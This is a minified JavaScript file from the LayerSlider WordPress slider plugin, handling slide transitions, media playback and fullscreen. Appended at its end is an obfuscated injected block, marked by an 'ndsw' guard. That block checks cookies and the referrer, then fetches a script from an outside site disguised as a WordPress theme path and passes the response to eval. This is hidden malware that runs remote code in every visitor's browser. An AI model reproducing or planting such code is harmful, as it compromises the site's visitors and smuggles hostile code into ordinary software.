t,i=18;se(1q).on("1K.gh"+z,19(){i.7u=se(1q).1g(),i.4j=se(1q).1h(),i.1Q=i.1g/i.1h,ie.1c.4t=1e.6e().2a,ie.1c.bn=1e.6e().20}),se(1q).on("29.gh"+z,19(){i.5D=se(1q).cc(),i.gp=se(1q).kN(),ie.1c.4t=1e.6e().2a,ie.1c.bn=1e.6e().20}),se(1q).on("83",19(e){i.5D=1q.tj,i.gp=1q.tk,1==(t=e.6S?e.6S:e.9K.6S).1v&&(i.iZ=t[0].fl)})}},ie.2F={4c:19(e,t){1d i=se.tl(t||M,"63");1S!(!i||!i[e])},8P:19(e,t,i,a){if(!ie.1c.8y())if("4H"==2y e)0<e&&e<ie.1j.3y+1&&e!=ie.1j.2x.1N&&ie.1B.6c(e,!0,!0);2O 2K(e){1i"b5":ie.1o.b5=!0;1i"tm":1i"2L":ie.2q.2L();1u;1i"b4":ie.1o.b4=!0;1i"2j":1i"1U":ie.2q.1U();1u;1i"tp":1i"3b":ie.2q.3b()}2K(e){1i"tq":ie.6W.dj&&(t&&se.6f(t)&&ie.1B.6c(t,!0,!0),ie.6W.dj.63.59());1u;1i"tr":ie.6W.dj&&ie.6W.dj.63.3R();1u;1i"ts":t&&ie.1k.8d.1a(t,i,a);1u;1i"tt":1i"tu":ie.1K.5I();1u;1i"tv":1i"6v":ie.1b.1P&&(ie.1b.1P.3I(0),ie.1b.1P.2S());1u;1i"tw":1i"3q":ie.1b.1P&&(ie.1b.1P.jY()?ie.1b.1P.2S():ie.1b.1P.3q(),t&&(ie.1b.1k.1z.jV=!0));1u;1i"3x":1i"tx":ie.1l.3x.et();1u;1i"ty":1i"21":ie.2q.21();1u;1i"tz":1i"4u":ie.1b.1P&&ie.1b.1P.21(),ie.1b.3N&&ie.1b.3N.21(),ie.1l.1F.21(!1);1u;1i"tA":ie.1k.2R("2E").2X(19(){ie.1l.1F.eT(se(18))});1i"tB":1i"8x":ie.1b.1P&&(ie.1b.1P.5P()<.tC&&ie.1b.1k.1z.8x(),ie.1b.1P.2S()),ie.1b.3N&&ie.1b.3N.2S();1u;1i"9z":ie.1l.1F.er();1u;1i"tD":ie.1l.1F.es();1u;1i"tE":1i"gn":ie.1c.5A?(1e.4Q("8x"),ie.1c.5A=!1):(1e.4Q("4u"),ie.1c.5A=!0);1u;1i"3F":1i"tF":1u;1i"tG":1i"tH":ie.1b.1P&&(ie.1b.1P.3I(0),ie.1b.1P.21()),ie.1l.1F.21(!0);1u;1i"kw":1i"6m":if(ie.1c.2v.6R){if(ie.1F.kC(),ie.1F.kD(),ie.1k.$5I.tI(),ie.2F.4c("kO")&&1e.4l("kO"),ie.1c.2v.kP||t){if(ie.1c.$78.6I(),ie.1C.2r.2V.$5O)2k(1d s=0;s<ie.1C.2r.2V.$5O.1v;s++)ie.1C.2r.2V.$5O[s]ib 5o&&ie.1C.2r.2V.$5O[s].6I();ie.2F.4c("kQ")&&1e.4l("kQ"),1e.5u(".ls-56-1Y").6I()}ie.1F.kE(),1q.2J.gD(z)}2O ie.1F.3e(ie.1c,{kv:!0,kP:t||!1});ie.1c.5n="d6",ie.1o.29.7H()}},4v:19(){1S{1a:ie,tJ:ie.o,dv:z,4Z:M,1c:1e,2v:ie.1c.2v,8y:ie.1c.8y(),5W:{4Z:M},2F:19(e,t,i,a){1e.4Q(e,t,i,a)},1j:{3j:{1N:ie.1j.3j.1N,4r:ie.1j.2R.4r(ie.1j.3j.1N),1a:ie.1j.3j.1a},2L:{1N:ie.1j.2L.1N,4r:ie.1j.2R.4r(ie.1j.2L.1N),1a:ie.1j.2L.1a},2x:{1N:ie.1j.2x.1N||ie.1j.3j.1N,4r:ie.1j.2R.4r(ie.1j.2x.1N),kR:ie.1k.2R("2x,in"),kS:ie.1k.2R("2x,1T"),1z:ie.1b.1P,1a:ie.1j.2x.1a},1U:{1N:ie.1j.1U.1N,4r:ie.1j.2R.4r(ie.1j.1U.1N),kR:ie.1k.2R("1U,in"),kS:ie.1k.2R("1U,1T"),1a:ie.1j.1U.1a},3y:ie.1j.3y},tK:ie.1b.3N,1B:{2v:ie.1B.2v,46:ie.1B.46,2D:ie.1B.2D,5A:ie.1B.5A()},5V:{4g:ie.o.5V,2x:ie.1B.cu}}}},ie.51={aA:!!bo.9Z.4o(/(kF|kG|kH|tL)/i)&&!bo.9Z.4o(/(tM|tN|kT)/i),tO:19(){1d e=1q.tP,t=1q.bo,i=t.tQ,a=2g 0!==1q.tR,s=-1<t.9Z.1m("kT");1S!!t.9Z.4o("tS")||3k!=e&&"tT tU."===i&&!1==a&&!1==s},g2:-1!==2N.6H.5v.1m("kd://"),jE:19(){2k(1d e=se("<1G>"),t=!1,i=!1,a=["tV","tW","tX","tY","tZ"],s=["u0","u1","u2","u3","u4"],r=a.1v-1;0<=r;r--)t=t||2g 0!==e[0].24[a[r]];2k(1d o=s.1v-1;0<=o;o--)e.1f("3M-24","kU-3d"),i=i||"kU-3d"==e[0].24[s[o]];1S t&&2g 0!==e[0].24[a[4]]&&(e.1D("id","ls-u5").2n(1e),t=3===e[0].u6&&9===e[0].bn,e.6I()),t&&i},i4:-1!==bo.9Z.1m("u7/5")},ie.6W={},ie.2I={},ie.57={},ie.1O={2G:{}},ie.5q={6t:"6.9.2",kj:"u8",ks:"u9. ua. ub."},ie.1c.4E()}}(5o);',62,1872,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|_|css|width|height|case|slides|layers|media|indexOf|init|device|parseInt|window|defaults|mediaProperties|100|break|length|hover|filter|loop|timeline|set|slideshow|gui|attr|element|functions|div|add|find|Math|resize|split|parallax|index|debug|_slideTimeline|ratio|type|return|out|next|slide|mediaSettings|duration|wrapper|dataKey|left|stop|enabled|src|style||bottom|transitionProperties|responsive|scroll|top|textIn|addClass||transition|elements|void|debugMode|delete|nextSlide|for|rotation|clip|appendTo|background|class|navigation|timers|thumbnail|autoCSS|backgroundVideo|state|ease|current|typeof|layer|kenBurns|transformPerspective|textOut|direction|active|api|options|properties|timeouts|_layerSlider|switch|prev|auto|document|else|random|warn|get|play|player|parseFloat|slidebar|plugins|each|convert|scale||startAt|||||||||closest|start|opacity||setStates|settings|replace|original|_transition|first|null|backgroundColor|vimeo|TweenMax|wrappers|youtube|reverse|yourLogo|transformOrigin|muted|values|nav|none|unmute|count|display|curSlide|static|cursor|from|textOutNodesTo|reset|1e3|sliderInit|progress|rotationX|rotationY|preventDefault|transform|_slideTransition|volume|toLowerCase|floor|hide|not|textInNodesFrom|img|body|children|_timeline|borderRadius|video||removeClass|iframe|hidden|||sequence|console|abs|trim|right|marginLeft|hasEvent|styleSettings|color|rotate|max|extend|delay|viewportHeight|dataAttribute|triggerHandler|circle|fromTo|match|new|firstSlide|deeplink|initial|offsetTop|pause|eventData|skin|poster|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|paused|totalDuration|load|shadow|scaleX|number|isEmptyObject|hasClass|padding|maxWidth|html5|bar|animation|the|layerSlider|link|autoplay|inLayerFromCSS|scaleY|hoverShouldBeConverted|immediateRender|visible|thumbnails|target||browser|outerWidth|outerHeight|easing|filters|fullscreen|intervals|container|show|normal|transparent|overflow|inLayerToCSS|text|should|self|push|default|click|playing|translateX|translateY|positionToViewport|jQuery|string|plugin|controls|playByScroll|html|parent|href|300|com|image|setTimeout|isPaused|_forceLayersOut|trigger|winScrollTop|pauseOnHover|error|transitionoutstart|block|all|wrap|marginTop|mouseleave|log|fadeIn|containerElement|timeScale|webkit|nodes|layerslider|object|maxRatio|cycles|event|skewX|skewY|easeIn||slideBackground|fadeOut|events|innerWrapper|rotateX|repeat|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|clipShouldBeConverted|layersWrapper|changeTo|getStyle|offset|isNumeric|url|removeAttr|running|mouseenter|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateY|createTransition|undefined|version|userInitOptions|replay|thumbnailNavigation|zoom|position|loopLayerShouldBeConverted|easeOut|level|loopstart|cycle|500|audio|attributes|location|remove|fullsize|fontSize|phone|tablet|change|check|vpcontainer|visibility|isLoaded|touches|fullwidth|tile|after|initializedPlugins|capture|fullscreenWrapper|_layerSliders|lsSliderUID|responsiveUnder|showinfo|durationIn|transitioninend||loopend|clipTo|hiddenWrapper|zIndex|aria|label|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|border|borderRightWidth|borderTopWidth|borderBottomWidth|allMediaLayers|round|ceil|inFullscreen|https|off|preImages|info|viewportWidth|TimelineMax|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|onUpdate|clear|globals|pluginsPath|enable|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|shiftNodes|outClipShouldBeConverted|transitioninstart|textinstart|allinend|onStart|hash|loopWrapper|outerWrapper|timelineIsCalculated|pausedByVideo|finished|clearTimeout|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|touchmove|slideIndex|curTiles|onUpdateParams|splitType|sensitive|meta|passive|script|LayerSlider|update|span|shuffleSlideshow|rememberUnmuteState|center|errorText|transition3d|distance|minfontsize|minmobilefontsize|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|getTiming|contains|substring|jump|parallaxWrapper|layerInit|notstatic|resume|isBusy|animatingSlides|userDidUnmute|setVolume|hoverWrapper|animate|curSrc|addEventListener|transformProperties|kbRotation|deg|kbScale|up|forward|down|_linkTween|pluginsBeingLoaded|methods|fullSizeMode|slideBGSize|autoStart|skinsPath|globalBGColor|globalBGImage|autoPauseSlideshow|keys|overlay|inLayerStyleFromCSS||textInNodesTo|outLayerStyleToCSS|repeatDelay|yoyo|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|shouldBeConverted|afterIn|append|groupEnd|changingSlides|bgWrapper|clipWrapper|percW|percH|percentWidth|percentHeight|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|playMedia|medias|Date|now|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|isPopup|srcset|marginRight|styleProperties|col|scale2D|curNext|timeout|calculateTransformProperties|Linear|easeNone|initialized|LS_Meta|forcehide|userAgent|youTubeIsReady|pluginsNotLoaded|WordPress|prependTo|startInViewport|pauseLayers|twoWaySlideshow|navStartStop|tnHeight|scrollModifier|transitionDuration|durationMove|backgroundvideo|inLayerShouldBeConverted||inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|allinandloopend|tagName|easeInOutQuint|nodesTo||slidechangeonly|9999|inLayerTo|inLayerStyleShouldBeConvertedTo|||outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|slideInSequence|getAttribute|Scroll|isSafari|animating|notactive|pausedByHover|pausedByLastCycle|unselectable|prevNext|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|hoverImage|buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev|onCompleteCallback|responsiveLayers|skinWidth|layersWidth|skinHeight|getXY|layerSliderTransitions|overflowWrapper||onReverseComplete||disable|inside|mouseMove|setRandomProperties|centerDegree|transformPropertiesCalculated|offsetLeft|navigator|removeEventListener|getSelection|vimeoIsReady|pluginsLoaded|currentScript|jquery|scriptPath|Please|and||layersContainerWidth|clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|min|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|layerSliderCustomTransitions|page|docHeight|last|scrollTop|easeInOut|bgOuterWrapper|150|lineHeight|letterSpacing|prop|bgvideo|nocookie|youtu|bgonly|desktop|slideBGWrapper|customZIndex|empty|randomized|disabled||curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|picture|YT|setInterval|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|pageX|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|sizes|srcSet|shouldResize|viewport|parentWithNumericWidthValue|select|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|under|_tween|updateTo|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|splice|global|sliderVersion|wp|lastDirection|popup|GSAP|slidersList|lsScript|your||are|cause|issues|checkVersions|toString|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|slideshowOnly|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideOver|slideOnSwipe|allowRestartOnResize|useSrcset|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|textoutandloopend|alloutandloopend|relative|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS|outLayerStyleFrom|outClipToCSS|loopFromCSS|loopClipTo|hoverFrom||hoverFromCSS|hoverTo|smartLinks|true|tnAlt|png|slidesData|linkto|slidertop|sliderbottom|ariaLabel||playActiveMedia|pauseActiveMedia|multipleMediaElements|outer|wrapperData|styles|randomProperties|words|slidein|mix|blend|mode|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|forceHide|hoverWrapperInner|switchHelper|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth|calc|started|keydown|clientX|popupIsVisible||currentSrc|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|heroTop|layersHeight|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline|mouseLeave|setNodesSequence|modifyTimeScale|over|canhover|hoverIn|hovered|centerLayers|orientationchange|addShadow|gamma|beta|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginLoaded|hideWelcomeMessage|getPropertyValue|showHide|content|lswpVersion|wheel|getDimensions|scale3d|_properties|setter||preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|LS_GSAP|kreaturamedia|showNotice|issue|It|looks|like|library|oldjquery|you|use|notification|strong|removeSlider|substr|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hideUnder|hashChange|transitionorigami|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|timelineHierarchy|transitioninandloopend|textinandloopend|alloutend|brightness|contrast|grayscale|invert|saturate|sepia|imageLayer|05|linear|wrapperOnTimelineEnd|inLayerFrom|inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS|loopFrom|loopClipToCSS|getALT|customTransitions|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|pagetop|pagebottom|specified|previous|linkedToSlide|parallaxWrapperData|addLayer|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName|slideout|singleInit|backgroundImage|charAt|instanceof|wrapping||||bgVideosWrapper|translateZ|forceLoopNum|sequences|slideChangeWillStart|restart|checkSlideshowWaiting||modestbranding|mediaDidStart|mediaDidStop|showUnmute|||pauseVideo|wmode|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|catch|may|playback|source|canPlayType|createStartStop|createSides|above|absolute|sides|icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|touchstart|touchend|loading|keyboard|touch|which|lazy|canShow|thumbnailsAreLoaded|Image|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|hero|fixed|contain|Width|Height|rect|directionAtSlideTransitionStart|forced|overflowx||overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|staggerFromTo|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|checkLoaded|pluginData|requiredLSVersion|sliderWillLoad|oldProperties|release|getComputedStyle|percWidth|conWidth|parents|wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad|mousewheel|removeAllRanges|selection|enter|screen|scrollLeft|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|Multiple|that|another|theme|loads|extra|copy|causing|problems|sliders|navigate|admin|sidebar|Options|Advanced|Include|scripts|footer|option|Old|using|old||requires||least|newer|higher|Important|Updater|can|certain|cases||logo|insertBefore|Number||prototype|strict|LS|defaultInitOptions|sliderInitOptions|gsap|_LS|350|v6|maxresdefault|jpg|_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition|bgposition|backgroundcolor|bgcolor|filterfrom|filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin|widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex|scaley|skewx|skewy|transformoriginin|offsetxin||offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin|texteasein|texteasingin|texttransformoriginin|textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout|skewxout|skewyout|bgcolorout|colorout|radiusout|widthout|heightout|filterout|transformoriginout|offsetxout|offsetyout|clipout|showuntil||startatout|outstartat|durationout||easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout|textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout|textoffsetyout|texttypeout|textshiftout|textdelayout|textstartatout|textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale|loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety|loopfilter|loopclip|loopdelay|loopstartat|loopduration|loopcount||looprepeatdelay|loopyoyo|loopease|loopeasing|hoveropacity|hoverrotate|hoverrotatex||hoverrotatey|hoverrotation|hoverrotationx||hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout|hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter|hoverborderradius|hoverradius|hovertransformorigin|parallaxlevel|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute|removeAttribute|scrollHeight|Quint|than|clicked|pointer|clipWrapperData|loopWrapperData|getBoundingClientRect|640|360|webkitFilter|styleWidth||styleHeight|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|font|size|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType|101|pointerEvents|3e3|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|vi|embed|www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError|password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|insertAfter|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|inherit|item|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Quad|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|include|manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|have|outerHTML|WP|core|Find|updates|docs|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix||bgCover|fitvidsignore||videos|backgrounds|backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport|Left|Top|sliderleft||sliderright|slidercenter|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|killTweensOf|Android|BlackBerry|BB10|webOS|Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement||webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|_data|previousSlide|||startSlideshow|openPopup|closePopup|updateLayerData|redrawSlider|redraw|replaySlide|reverseSlide|unmuteMedia|stopSlideshow|pauseSlider|resumePopup|resumeSlider|001|pauseMedia|toggleSlider|resetSlider|resetSlide|resetCurrentSlide|removeData|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle|MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2019|09|03'.split('|'),0,{}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.exportexco.com/__MACOSX/wordpress/wp-content/themes/twentynineteen/sass/site/footer/footer.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}